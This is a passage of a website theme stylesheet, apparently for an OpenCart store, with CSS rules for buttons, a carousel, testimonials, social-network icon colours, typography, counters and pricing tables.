.btn-outline-light.disabled,.btn-outline-light.disabled.active,.btn-outline-light.disabled:active,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:hover,.btn-outline-light[disabled],.btn-outline-light[disabled].active,.btn-outline-light[disabled]:active,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:hover,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light.active,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:hover {
  background-color: transparent;
  border-color: #fff;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #fff;
}

.btn-outline-dark {
  color: #000;
  background-color: transparent;
  border-color: #000;
}
.btn-outline-dark.active,.btn-outline-dark:active,.btn-outline-dark:focus,.btn-outline-dark:hover,.open .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.btn-outline-dark.active,.btn-outline-dark:active,.open .btn-outline-dark.dropdown-toggle {
  background-image: none;
}
.btn-outline-dark.disabled,.btn-outline-dark.disabled.active,.btn-outline-dark.disabled:active,.btn-outline-dark.disabled:focus,.btn-outline-dark.disabled:hover,.btn-outline-dark[disabled],.btn-outline-dark[disabled].active,.btn-outline-dark[disabled]:active,.btn-outline-dark[disabled]:focus,.btn-outline-dark[disabled]:hover,fieldset[disabled] .btn-outline-dark,fieldset[disabled] .btn-outline-dark.active,fieldset[disabled] .btn-outline-dark:active,fieldset[disabled] .btn-outline-dark:focus,fieldset[disabled] .btn-outline-dark:hover {
  background-color: transparent;
  border-color: #000;
}
.btn-outline-dark .badge {
  color: transparent;
  background-color: #000;
}

.btn-inverse-light {
  color: #6dc0ea;
  background-color: #fff;
  border-color: #fff;
}
.btn-inverse-light.active,.btn-inverse-light:active,.btn-inverse-light:focus,.btn-inverse-light:hover,.open .btn-inverse-light.dropdown-toggle {
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}
.btn-inverse-light.active,.btn-inverse-light:active,.open .btn-inverse-light.dropdown-toggle {
  background-image: none;
}
.btn-inverse-light.disabled,.btn-inverse-light.disabled.active,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:hover,.btn-inverse-light[disabled],.btn-inverse-light[disabled].active,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:hover,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light.active,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:hover {
  background-color: #fff;
  border-color: #fff;
}
.btn-inverse-light .badge {
  color: #fff;
  background-color: #6dc0ea;
}

.btn-outline {
  background: transparent;
}
.btn-outline.btn-default {
  color: #000;
}
.btn-outline.btn-default:hover {
  color: #fff;
}
.btn-outline.btn-primary {
  color: #6dc0ea;
}
.btn-outline.btn-primary:hover {
  color: #fff;
}
.btn-outline.btn-success {
  color: #6dc0ea;
}
.btn-outline.btn-success:hover {
  color: #fff;
}
.btn-outline.btn-info {
  color: #04adf0;
}
.btn-outline.btn-info:hover {
  color: #fff;
}
.btn-outline.btn-danger {
  color: #e43636;
}
.btn-outline.btn-danger:hover {
  color: #fff;
}
.btn-outline.btn-warning {
  color: #f0c73b;
}
.btn-outline.btn-warning:hover {
  color: #fff;
}
.btn-inverse.btn-primary:hover,.btn-inverse.btn-success:hover {
  color: #6dc0ea;
  background: transparent;
}
.btn-inverse.btn-info:hover {
  color: #04adf0;
  background: transparent;
}
.btn-inverse.btn-danger:hover {
  color: #e43636;
  background: transparent;
}
.btn-inverse.btn-warning:hover {
  color: #f0c73b;
  background: transparent;
}

.btn-3d {
  border: 0 none;
  box-shadow: inset 0 -5px 0 0 rgba(0,0,0,.15);
}

/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translateZ(0);
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100% !important;
  direction: ltr !important;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height .5s ease-in-out;
  -moz-transition: height .5s ease-in-out;
  -ms-transition: height .5s ease-in-out;
  -o-transition: height .5s ease-in-out;
  transition: height .5s ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
}
.owl-carousel .owl-item .item {
  padding: 0 15px;
}

.owl-controls .owl-buttons div,.owl-controls .owl-page {
  cursor: pointer;
}

.owl-controls .owl-buttons div {
  position: absolute;
}

.owl-controls .owl-buttons .owl-prev {
  left: 10px;
  top: 50%;
}

.owl-controls .owl-buttons .owl-next {
  right: 10px;
  top: 50%;
}

/* .owl-controls {
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
        display: none!important;
}
 */
/* mouse grab icon */
/* fix */
.owl-carousel .owl-item,.owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
}

/* OpenCart Code */
.owl-carousel {
  margin: 0;
}

.owl-carousel .owl-buttons div {
  opacity: 0;
  color: rgba(0,0,0,.8);
  text-shadow: 1px 1px 0 hsla(0,0%,100%,.3);
  transition: all .3s ease;
}

.owl-carousel:hover .owl-buttons div {
  opacity: .7;
}

.owl-carousel .owl-buttons div i {
  font-size: 40px;
  margin: -20px 0 0;
}

.owl-carousel .owl-buttons .owl-prev {
  left: -50px;
}

.owl-carousel .owl-buttons .owl-next {
  right: -50px;
}

.owl-carousel:hover .owl-buttons .owl-prev {
  left: 10px;
}

.owl-carousel:hover .owl-buttons .owl-next {
  right: 10px;
}

.owl-pagination {
  text-align: center;
  top: 0;
  position: relative;
  margin-bottom: 30px;
}

.owl-controls .owl-page {
  display: inline-block;
  margin: 0 6px;
}

.owl-controls .owl-page span {
  display: block;
  width: 8px;
  height: 8px;
  background: #6dc0ea;
  border-radius: 20px;
  /*      box-shadow: inset 0 0 3px rgba(0,0,0,0.3);       */
}

.owl-controls .owl-page.active {
  position: relative;
  top: 4px;
}

.owl-controls .owl-page.active span {
  background: transparent;
  border: 2px solid #6dc0ea;
  width: 14px;
  height: 14px;
}

.owl-carousel-play {
  position: relative;
  margin-left: -15px;
  margin-right: -15px;
}
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

.owl-carousel-play .carousel-control {
  z-index: 20;
  top: 40%;
  opacity: 0;
}
.owl-carousel-play:hover .carousel-control {
  opacity: 1;
  -webkit-transition: all .35s ease 0s;
  -o-transition: all .35s ease 0s;
  transition: all .35s ease 0s;
}
.owl-carousel-play:hover .carousel-control.left {
  left: 15px;
}
.owl-carousel-play:hover .carousel-control.right {
  right: 15px;
}

.carousel-md {
  width: 50px;
  height: 75px;
  line-height: 75px;
}

.carousel-sm {
  width: 38px;
  height: 57px;
  line-height: 57px;
  font-size: 14px;
}

.carousel-xs {
  width: 30px;
  height: 45px;
  line-height: 45px;
  font-size: 14px;
}

.carousel-controls-v3 .carousel-control {
  box-shadow: inset 0 0 0 30px #fff;
  color: #999;
  border: 1px solid #ededed;
  -webkit-transition: all .35s ease 0s;
  -o-transition: all .35s ease 0s;
  transition: all .35s ease 0s;
  font-size: 20px;
}
.carousel-controls-v3 .carousel-control.left {
  left: -20px;
}
.carousel-controls-v3 .carousel-control.right {
  right: -20px;
}
.carousel-controls-v3 .carousel-control:hover {
  box-shadow: inset 0 0 0 30px #6dc0ea;
  color: #fff;
  border: 1px solid #6dc0ea;
}

.carousel-controls-v4 {
  width: 60px;
  height: 30px;
  right: 10px;
  position: absolute;
  top: -46px;
}
.carousel-controls-v4 .carousel-control {
  background-color: rgba(0,0,0,.6);
  color: #fff;
  z-index: 99;
  height: 25px;
  background-color: #333;
  border: 1px solid #4b4b4b;
  left: auto;
  font-size: 15px;
}
.carousel-controls-v4 .carousel-control.left {
  left: 0;
}
.carousel-controls-v4 .carousel-control.right {
  right: 0;
}

/*Font Weight*/
.fweight-100 {
  font-weight: 100 !important;
}

.fweight-200 {
  font-weight: 200 !important;
}

.fweight-300 {
  font-weight: 300 !important;
}

.fweight-400 {
  font-weight: 400 !important;
}

.fweight-500 {
  font-weight: 500 !important;
}

.fweight-600 {
  font-weight: 600 !important;
}

.fweight-700 {
  font-weight: 700 !important;
}

.fweight-800 {
  font-weight: 800 !important;
}

.text-big-1 {
  font-size: 18px;
  line-height: 32px;
}

.text-big-2 {
  font-size: 24px;
}

.text-big-3 {
  font-size: 50px;
  letter-spacing: -3px;
}

.text-big-4 {
  font-size: 60px;
  letter-spacing: -3px;
}

.text-purple {
  color: #6c58bd !important;
}

.text-red {
  color: #c32322 !important;
}

.text-red-1 {
  color: red !important;
}

.text-orange {
  color: #f66000 !important;
}

.text-yellow {
  color: #e2d951 !important;
}

.text-black {
  color: #000 !important;
}

.text-light,.text-white {
  color: #fff !important;
}

.text-darker {
  color: #333 !important;
}

.text-brown {
  color: #ccc !important;
}

.initialism,.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
.radius-0 {
  border-radius: 0 !important;
}

.radius-x {
  border-radius: 50% !important;
}

.radius-1x {
  border-radius: 10px !important;
}

.radius-2x {
  border-radius: 20px !important;
}

.radius-3x {
  border-radius: 30px !important;
}

.radius-4x {
  border-radius: 40px !important;
}

.radius-5x {
  border-radius: 5px !important;
}

.radius-6x {
  border-radius: 3px !important;
}

.list-border li {
  border-bottom: 1px solid hsla(0,0%,100%,.2);
}
.list-border li:last-child {
  border-bottom: none;
}

.list-circle li {
  margin-bottom: 10px;
  position: relative;
  padding-left: 20px;
}
.list-circle li:before {
  width: 6px;
  height: 6px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  background-color: #6dc0ea;
  top: 8px;
  left: 0;
  position: absolute;
  content: "";
}

/**
 * Menu
 */
ul.menu {
  padding: 0;
  margin: 0;
}
ul.menu li {
  list-style: none;
}

/****/
.testimonials .testimonials-avatar {
  width: 70px;
  height: 70px;
  overflow: hidden;
}
.testimonials .testimonials-quote {
  padding: 10px 25px;
  position: relative;
}
.testimonials .testimonials-body .rating {
  width: 100px;
  height: 16px;
  margin-bottom: 35px;
  background-position: top;
  background-repeat: no-repeat;
  display: inline-block;
}
.testimonials .testimonials-body .rating_5 {
  background-image: url(../../../images/star5.png);
}
.testimonials .testimonials-body .rating_4 {
  background-image: url(../../../images/star4.png);
}
.testimonials .testimonials-body .rating_3 {
  background-image: url(../../../images/star3.png);
}
.testimonials .testimonials-body .rating_2 {
  background-image: url(../../../images/star2.png);
}
.testimonials .testimonials-body .rating_1 {
  background-image: url(../../../images/star1.png);
}
.testimonials .testimonials-left {
  padding: 20px 0;
}
.testimonials .testimonials-left .testimonials-avatar {
  float: left;
  display: inline-block;
  border: 5px solid #ebebeb;
  margin-right: 15px;
}
.testimonials .testimonials-left .testimonials-body {
  background-color: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0,0,0,.1);
  box-shadow: 0 0 15px rgba(0,0,0,.1);
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  overflow: visible;
  padding: 50px 40px 40px;
  position: relative;
}
.testimonials .testimonials-left .testimonials-body:before {
  position: absolute;
  top: -18px;
  left: 40px;
  background: url(../../../images/quote.png) no-repeat top transparent;
  width: 55px;
  height: 55px;
  content: "";
}
.testimonials .testimonials-left .testimonials-body .testimonials-quote {
  padding: 35px 0 0;
}
.testimonials .testimonials-left .testimonials-body .rating {
  margin-top: 30px;
  margin-bottom: 10px;
}
.testimonials .testimonials-left .profile-group {
  width: 70%;
}
.testimonials .testimonials-left .profile-group .name {
  margin: 15px 0 0;
}
.testimonials.testimonials-v2 {
  text-align: center;
}
@media screen and (min-width: 992px) {
  .testimonials.testimonials-v2 {
    overflow: hidden;
  }
  .testimonials.testimonials-v2 .widget-content {
    margin: 0 2px;
  }
  .testimonials.testimonials-v2 .owl-item {
    position: relative;
  }
  .testimonials.testimonials-v2 .owl-item:before {
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: rgba(0,0,0,.05);
    content: "";
  }
}
.testimonials.testimonials-v2 .testimonials-body {
  padding: 50px 10px 10px;
  position: relative;
  display: block;
  overflow: hidden;
  background: url(../../../images/quote.png) no-repeat top transparent;
}
.testimonials.testimonials-v2 .testimonials-avatar {
  display: inline-block;
  border: 5px solid #ebebeb;
}
.testimonials.testimonials-v2 .testimonials-profile {
  position: relative;
}
.testimonials.testimonials-v2 .testimonials-profile .name {
  text-transform: uppercase;
  margin-bottom: 5px;
  font-size: 14px;
  font-weight: 500;
}
.testimonials.testimonials-v2 .owl-controls .owl-page span {
  background-color: #fff;
}
.testimonials.testimonials-v2 .owl-controls .owl-page.active span {
  border-color: #fff;
  background-color: transparent;
}
.testimonials.testimonials-v4 .testimonials-body {
  margin: 20px 25px;
}
.testimonials.testimonials-v4 .testimonials-avatar {
  position: absolute;
  top: 15px;
  left: -30px;
}
.testimonials.testimonials-v4 .testimonials-description,.testimonials.testimonials-v4 .testimonials-meta {
  margin-left: 30px;
}
.testimonials.testimonials-v5 .testimonials-body {
  padding-left: 150px;
}
.testimonials.testimonials-v5 .testimonials-body:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background: url(../../../images/icon_test.png) no-repeat top transparent;
  width: 100px;
  height: 85px;
}
.testimonials.testimonials-v5 .testimonials-body .testimonials-avatar {
  border: 5px solid #6dc0ea;
  margin-top: 30px;
}
.testimonials.testimonials-v5 .testimonials-body .testimonials-description {
  font-size: 36px;
  line-height: 38px;
  text-transform: uppercase;
  font-weight: 600;
  font-family: Poppins,sans-serif;
  color: #000;
}
.testimonials.testimonials-v5 .testimonials-body .testimonials-name {
  font-family: Poppins,sans-serif;
  margin-top: 30px;
}

/** SOCIAL ICONS ***/
.pbr-social-share {
  margin-bottom: 20px;
}

.bo-social-icons [class^=bo-social-] {
  color: #fff;
  display: inline-block;
  margin: 5px 0;
  overflow: hidden;
  text-decoration: none;
  text-align: center;
  vertical-align: top;
  line-height: 30px;
  width: 30px;
  height: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background: #ededed;
  transition: all .2s ease-out 0s;
}
.bo-social-icons [class^=bo-social-]:hover {
  background: #000;
  color: #fff;
}
.bo-social-icons .bo-social-white {
  background: #fff;
  color: #a1a1a1;
  border: 1px solid #a1a1a1;
}
.bo-social-icons .bo-social-outline {
  background: transparent;
  color: #000;
  border: 1px solid #000;
}
.bo-social-icons .bo-social-outline-light {
  background: transparent;
  color: #fff;
  border: 1px solid #fff;
}
.bo-social-icons .bo-social-outline-light:hover {
  background: #fff;
  color: #000;
  border-color: #000;
}
.bo-social-icons:first-child [class*=bo-social-] {
  margin-top: 0;
}
.bo-social-icons:last-child [class*=bo-social-] {
  margin-bottom: 0;
}

.bo-sicolor .bo-social-twitter {
  background: #00bdec;
}
.bo-sicolor .bo-social-twitter:hover {
  background: #000;
}
.bo-sicolor .bo-social-dribbble {
  background: #ef5b92;
}
.bo-sicolor .bo-social-dribbble:hover {
  background: #000;
}
.bo-sicolor .bo-social-facebook {
  background: #3b5998;
}
.bo-sicolor .bo-social-facebook:hover {
  background: #000;
}
.bo-sicolor .bo-social-duckduckgo {
  background: #de3100;
}
.bo-sicolor .bo-social-duckduckgo:hover {
  background: #000;
}
.bo-sicolor .bo-social-aim {
  background: #158799;
}
.bo-sicolor .bo-social-aim:hover {
  background: #000;
}
.bo-sicolor .bo-social-delicious {
  background: #183864;
}
.bo-sicolor .bo-social-delicious:hover {
  background: #000;
}
.bo-sicolor .bo-social-paypal {
  background: #32689a;
}
.bo-sicolor .bo-social-paypal:hover {
  background: #000;
}
.bo-sicolor .bo-social-android {
  background: #8ab733;
}
.bo-sicolor .bo-social-android:hover {
  background: #000;
}
.bo-sicolor .bo-social-gplus {
  background: #d94a39;
}
.bo-sicolor .bo-social-gplus:hover {
  background: #000;
}
.bo-sicolor .bo-social-lanyrd {
  background: #3879ba;
}
.bo-sicolor .bo-social-lanyrd:hover {
  background: #000;
}
.bo-sicolor .bo-social-stumbleupon {
  background: #ea4b24;
}
.bo-sicolor .bo-social-stumbleupon:hover {
  background: #000;
}
.bo-sicolor .bo-social-fivehundredpx {
  background: #00a6e1;
}
.bo-sicolor .bo-social-fivehundredpx:hover {
  background: #000;
}
.bo-sicolor .bo-social-pinterest {
  background: #b8242a;
}
.bo-sicolor .bo-social-pinterest:hover {
  background: #000;
}
.bo-sicolor .bo-social-bitcoin {
  background: #f7931a;
}
.bo-sicolor .bo-social-bitcoin:hover {
  background: #000;
}
.bo-sicolor .bo-social-w3c {
  background: #005a9c;
}
.bo-sicolor .bo-social-w3c:hover {
  background: #000;
}
.bo-sicolor .bo-social-foursquare {
  background: #3bb7e8;
}
.bo-sicolor .bo-social-foursquare:hover {
  background: #000;
}
.bo-sicolor .bo-social-html5 {
  background: #e44e26;
}
.bo-sicolor .bo-social-html5:hover {
  background: #000;
}
.bo-sicolor .bo-social-ie {
  background: #0cf;
}
.bo-sicolor .bo-social-ie:hover {
  background: #000;
}
.bo-sicolor .bo-social-grooveshark {
  background: #f66f00;
}
.bo-sicolor .bo-social-grooveshark:hover {
  background: #000;
}
.bo-sicolor .bo-social-ninetyninedesigns {
  background: #ff5501;
}
.bo-sicolor .bo-social-ninetyninedesigns:hover {
  background: #000;
}
.bo-sicolor .bo-social-forrst {
  background: #223f17;
}
.bo-sicolor .bo-social-forrst:hover {
  background: #000;
}
.bo-sicolor .bo-social-spotify {
  background: #8fbd05;
}
.bo-sicolor .bo-social-spotify:hover {
  background: #000;
}
.bo-sicolor .bo-social-reddit {
  background: #ff4500;
}
.bo-sicolor .bo-social-reddit:hover {
  background: #000;
}
.bo-sicolor .bo-social-gowalla {
  background: #f6911d;
}
.bo-sicolor .bo-social-gowalla:hover {
  background: #000;
}
.bo-sicolor .bo-social-apple {
  background: #5f5f5f;
}
.bo-sicolor .bo-social-apple:hover {
  background: #000;
}
.bo-sicolor .bo-social-blogger {
  background: #fb9241;
}
.bo-sicolor .bo-social-blogger:hover {
  background: #000;
}
.bo-sicolor .bo-social-cc {
  background: #5e7c00;
}
.bo-sicolor .bo-social-cc:hover {
  background: #000;
}
.bo-sicolor .bo-social-evernote {
  background: #61b239;
}
.bo-sicolor .bo-social-evernote:hover {
  background: #000;
}
.bo-sicolor .bo-social-flickr {
  background: #ff0084;
}
.bo-sicolor .bo-social-flickr:hover {
  background: #000;
}
.bo-sicolor .bo-social-google {
  background: #d94a39;
}
.bo-sicolor .bo-social-google:hover {
  background: #000;
}
.bo-sicolor .bo-social-viadeo {
  background: #f5a433;
}
.bo-sicolor .bo-social-viadeo:hover {
  background: #000;
}
.bo-sicolor .bo-social-instapaper {
  background: #eaec08;
}
.bo-sicolor .bo-social-instapaper:hover {
  background: #000;
}
.bo-sicolor .bo-social-klout {
  background: #e34600;
}
.bo-sicolor .bo-social-klout:hover {
  background: #000;
}
.bo-sicolor .bo-social-linkedin {
  background: #1b92bd;
}
.bo-sicolor .bo-social-linkedin:hover {
  background: #000;
}
.bo-sicolor .bo-social-meetup {
  background: #e51938;
}
.bo-sicolor .bo-social-meetup:hover {
  background: #000;
}
.bo-sicolor .bo-social-vk {
  background: #587da4;
}
.bo-sicolor .bo-social-vk:hover {
  background: #000;
}
.bo-sicolor .bo-social-disqus {
  background: #2e9fff;
}
.bo-sicolor .bo-social-disqus:hover {
  background: #000;
}
.bo-sicolor .bo-social-rss {
  background: #ff7f00;
}
.bo-sicolor .bo-social-rss:hover {
  background: #000;
}
.bo-sicolor .bo-social-skype {
  background: #18b7f1;
}
.bo-sicolor .bo-social-skype:hover {
  background: #000;
}
.bo-sicolor .bo-social-youtube {
  background: #c4302b;
}
.bo-sicolor .bo-social-youtube:hover {
  background: #000;
}
.bo-sicolor .bo-social-vimeo {
  background: #01557a;
}
.bo-sicolor .bo-social-vimeo:hover {
  background: #000;
}
.bo-sicolor .bo-social-windows {
  background: #0cf;
}
.bo-sicolor .bo-social-windows:hover {
  background: #000;
}
.bo-sicolor .bo-social-xing {
  background: #036567;
}
.bo-sicolor .bo-social-xing:hover {
  background: #000;
}
.bo-sicolor .bo-social-yahoo {
  background: #61399d;
}
.bo-sicolor .bo-social-yahoo:hover {
  background: #000;
}
.bo-sicolor .bo-social-chrome {
  background: #58b947;
}
.bo-sicolor .bo-social-chrome:hover {
  background: #000;
}
.bo-sicolor .bo-social-macstore {
  background: #6e6e6e;
}
.bo-sicolor .bo-social-macstore:hover {
  background: #000;
}
.bo-sicolor .bo-social-amazon {
  background: #f90;
}
.bo-sicolor .bo-social-amazon:hover {
  background: #000;
}
.bo-sicolor .bo-social-steam {
  background: #a5a4a1;
}
.bo-sicolor .bo-social-steam:hover {
  background: #000;
}
.bo-sicolor .bo-social-dropbox {
  background: #7ab6ec;
}
.bo-sicolor .bo-social-dropbox:hover {
  background: #000;
}
.bo-sicolor .bo-social-cloudapp {
  background: #489dde;
}
.bo-sicolor .bo-social-cloudapp:hover {
  background: #000;
}
.bo-sicolor .bo-social-ebay {
  background: #86b817;
}
.bo-sicolor .bo-social-ebay:hover {
  background: #000;
}
.bo-sicolor .bo-social-github {
  background: #667f8e;
}
.bo-sicolor .bo-social-github:hover {
  background: #000;
}
.bo-sicolor .bo-social-googleplay {
  background: #5befd0;
}
.bo-sicolor .bo-social-googleplay:hover {
  background: #000;
}
.bo-sicolor .bo-social-itunes {
  background: #177ac8;
}
.bo-sicolor .bo-social-itunes:hover {
  background: #000;
}
.bo-sicolor .bo-social-plurk {
  background: #a73d07;
}
.bo-sicolor .bo-social-plurk:hover {
  background: #000;
}
.bo-sicolor .bo-social-songkick {
  background: #f80046;
}
.bo-sicolor .bo-social-songkick:hover {
  background: #000;
}
.bo-sicolor .bo-social-lastfm {
  background: #c60e16;
}
.bo-sicolor .bo-social-lastfm:hover {
  background: #000;
}
.bo-sicolor .bo-social-gmail {
  background: #e04a3f;
}
.bo-sicolor .bo-social-gmail:hover {
  background: #000;
}
.bo-sicolor .bo-social-pinboard {
  background: #224cf4;
}
.bo-sicolor .bo-social-pinboard:hover {
  background: #000;
}
.bo-sicolor .bo-social-openid {
  background: #be661b;
}
.bo-sicolor .bo-social-openid:hover {
  background: #000;
}
.bo-sicolor .bo-social-quora {
  background: #c41a00;
}
.bo-sicolor .bo-social-quora:hover {
  background: #000;
}
.bo-sicolor .bo-social-soundcloud {
  background: #ff5c00;
}
.bo-sicolor .bo-social-soundcloud:hover {
  background: #000;
}
.bo-sicolor .bo-social-tumblr {
  background: #395874;
}
.bo-sicolor .bo-social-tumblr:hover {
  background: #000;
}
.bo-sicolor .bo-social-eventasaurus {
  background: #b9f15e;
}
.bo-sicolor .bo-social-eventasaurus:hover {
  background: #000;
}
.bo-sicolor .bo-social-wordpress {
  background: #464646;
}
.bo-sicolor .bo-social-yelp {
  background: #c41200;
}
.bo-sicolor .bo-social-yelp:hover {
  background: #000;
}
.bo-sicolor .bo-social-intensedebate {
  background: #00aeef;
}
.bo-sicolor .bo-social-intensedebate:hover {
  background: #000;
}
.bo-sicolor .bo-social-eventbrite {
  background: #ff6c00;
}
.bo-sicolor .bo-social-eventbrite:hover {
  background: #000;
}
.bo-sicolor .bo-social-scribd {
  background: #002939;
}
.bo-sicolor .bo-social-scribd:hover {
  background: #000;
}
.bo-sicolor .bo-social-posterous {
  background: #f8d667;
}
.bo-sicolor .bo-social-posterous:hover {
  background: #000;
}
.bo-sicolor .bo-social-stripe {
  background: #617ee8;
}
.bo-sicolor .bo-social-stripe:hover {
  background: #000;
}
.bo-sicolor .bo-social-opentable {
  background: #900;
}
.bo-sicolor .bo-social-opentable:hover {
  background: #000;
}
.bo-sicolor .bo-social-instagram {
  background: #4c799f;
}
.bo-sicolor .bo-social-instagram:hover {
  background: #000;
}
.bo-sicolor .bo-social-dwolla {
  background: #ff7404;
}
.bo-sicolor .bo-social-dwolla:hover {
  background: #000;
}
.bo-sicolor .bo-social-appnet {
  background: #1e0c29;
}
.bo-sicolor .bo-social-appnet:hover {
  background: #000;
}
.bo-sicolor .bo-social-statusnet {
  background: #fb6104;
}
.bo-sicolor .bo-social-statusnet:hover {
  background: #000;
}
.bo-sicolor .bo-social-acrobat {
  background: red;
}
.bo-sicolor .bo-social-acrobat:hover {
  background: #000;
}
.bo-sicolor .bo-social-drupal {
  background: #007dc3;
}
.bo-sicolor .bo-social-drupal:hover {
  background: #000;
}
.bo-sicolor .bo-social-pocket {
  background: #ee4056;
}
.bo-sicolor .bo-social-pocket:hover {
  background: #000;
}
.bo-sicolor .bo-social-bitbucket {
  background: #205081;
}
.bo-sicolor .bo-social-bitbucket:hover {
  background: #000;
}
.bo-sicolor .bo-social-flattr {
  background: #fbbc23;
}
.bo-sicolor .bo-social-flattr:hover {
  background: #000;
}
.bo-sicolor .bo-social-eventful {
  background: #06c;
}
.bo-sicolor .bo-social-eventful:hover {
  background: #000;
}
.bo-sicolor .bo-social-smashmag {
  background: #d6231c;
}
.bo-sicolor .bo-social-smashmag:hover {
  background: #000;
}
.bo-sicolor .bo-social-wordpress {
  background: #1e8cbe;
}
.bo-sicolor .bo-social-wordpress:hover {
  background: #000;
}
.bo-sicolor .bo-social-calendar {
  background: red;
}
.bo-sicolor .bo-social-calendar:hover {
  background: #000;
}
.bo-sicolor .bo-social-call {
  background: #04be3d;
}
.bo-sicolor .bo-social-call:hover {
  background: #000;
}
.bo-sicolor .bo-social-guest {
  background: #03a9d2;
}
.bo-sicolor .bo-social-guest:hover {
  background: #000;
}
.bo-sicolor .bo-social-weibo {
  background: #fd0000;
}
.bo-sicolor .bo-social-weibo:hover {
  background: #000;
}
.bo-sicolor .bo-social-plancast {
  background: #e4b82c;
}
.bo-sicolor .bo-social-plancast:hover {
  background: #000;
}
.bo-sicolor .bo-social-email {
  background: blue;
}
.bo-sicolor .bo-social-email:hover {
  background: #000;
}
.bo-sicolor .bo-social-myspace {
  background: #2068b0;
}
.bo-sicolor .bo-social-myspace:hover {
  background: #000;
}
.bo-sicolor .bo-social-podcast {
  background: #f38b36;
}
.bo-sicolor .bo-social-podcast:hover {
  background: #000;
}
.bo-sicolor .bo-social-cart {
  background: #00a204;
}
.bo-sicolor .bo-social-cart:hover {
  background: #000;
}

/* --- SCSS For Typography --- */
.dropcap {
  color: #000;
  float: left;
  font-weight: 800;
  line-height: 48px;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  padding: 3px 10px 2px;
  text-transform: uppercase;
  text-align: center;
  font-size: 48px;
}
.dropcap.dropcap-v2 {
  color: #fff;
  background: #6dc0ea;
}
.dropcap.dropcap-info {
  background: #04adf0;
}
.dropcap.dropcap-danger {
  background: #e43636;
}
.dropcap.dropcap-success {
  background: #70ba28;
}
.dropcap.dropcap-warning {
  background: #f0c73b;
}

.blockquote {
  position: relative;
  font-weight: 300;
  font-style: italic;
}
.blockquote.blockquote-left i {
  left: 17px;
  margin-right: 10px;
}
.blockquote.blockquote-right {
  border-left: none;
  padding-left: 30px;
  padding-right: 20px;
}
.blockquote.blockquote-right i {
  right: 17px;
  margin-left: 10px;
}
.blockquote.blockquote-right .blockquote-in {
  margin-right: 45px;
}
.blockquote.blockquote-brd {
  padding: 15px;
  border: 1px solid #eee;
}
.blockquote.blockquote-brd i {
  color: #000;
  top: 30px;
  left: 25px;
  position: absolute;
}
.blockquote.blockquote-brd .blockquote-in {
  margin-left: 45px;
}
.blockquote.blockquote-info {
  border-left-color: #04adf0;
}
.blockquote.blockquote-danger {
  border-left-color: #e43636;
}
.blockquote.blockquote-success {
  border-left-color: #70ba28;
}
.blockquote.blockquote-warning {
  border-left-color: #f0c73b;
}
.blockquote.border {
  border: 1px solid #ddd;
}

.vc_parallax .vc_parallax-inner {
  background-attachment: fixed !important;
}

.icons-examples {
  padding-bottom: 20px;
  min-height: 130px;
}
.icons-examples .fa {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 24px;
  /* 9 */
  font-size: 2.4rem;
  /* 9 */
  line-height: 40px;
  width: 40px;
  height: 40px;
  text-align: center;
}

/* --- SCSS For Counters --- */
.counters .counter-wrap {
  font-size: 30px;
  color: #000;
  font-weight: 600;
}
.counters .counter-wrap .fa {
  font-size: 36px;
  color: #6dc0ea;
}
.counters .counter-wrap .counter {
  position: relative;
  margin-bottom: 10px;
}
.counters .counter-wrap .counter:after {
  content: "";
  position: absolute;
  width: calc(100% + 30px);
  height: 1px;
  background: #ededed;
  bottom: 0;
  left: -20px;
}
.counters h5 {
  font-weight: 700;
  margin: 5px 0;
  text-transform: uppercase;
  position: relative;
  letter-spacing: 0;
  font-size: 12px;
  color: #999;
}
.counters .counter-body {
  border-left: 1px solid #ededed;
  padding-left: 20px;
}

/* --- SCSS For Pricing --- */
.pricing {
  text-align: center;
}
.pricing ul {
  padding-left: 0;
  padding-right: 0;
}
.pricing ul li {
  list-style: none;
}
.pricing.pricing-v1 {
  background: #fff;
  border: 3px solid #313131;
}
.pricing.pricing-v1 .pricing-header>* {
  font-family: Poppins,sans-serif;
}
.pricing.pricing-v1 .plan-title {
  font-size: 24px;
